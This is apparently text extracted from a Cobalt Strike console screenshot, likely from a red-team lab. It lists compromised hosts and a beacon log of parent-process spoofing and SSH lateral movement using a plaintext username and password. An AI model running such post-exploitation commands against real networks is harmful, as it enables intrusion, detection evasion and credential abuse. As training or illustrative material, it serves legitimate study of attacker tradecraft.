 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
POWERDC @ 3956
SYSTEM *
ENGINEER @ 1512
SYSTEM *
FILESERVER @ 2604
jim.stevens
WS1 @ 4844
SYSTEM *
DC @ 2300
SYSTEM *
DEVELOPERWS @ 8040
Jamie.Grins
DEVELOPERWS @ 6984
jgrins
ubuntu
Beacon 10.10.10.198@8040 X
Processes 10.10.10.198@6984 X
Desktop 192.168.58.35@1512 X
Beacon 10.10.10.191@4844 X
Beacon 10.10.10.198@6984 X
[+] established link to parent beacon: 10.10.10.198
[+] host called home, sent: 12 bytes
beacon> ppid 2888
[*] Tasked beacon to spoof 2888 as parent process
[+] host called home, sent: 12 bytes
beacon> ssh 192.168.57.18 jgrins jrocks
[*] Tasked beacon to SSH to 192.168.57.18:22 as jgrins
[+] host called home, sent: 437307 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 192.168.57.18
[DEVELOPERWS] Jamie.Grins/6984
last: 2s
beacon>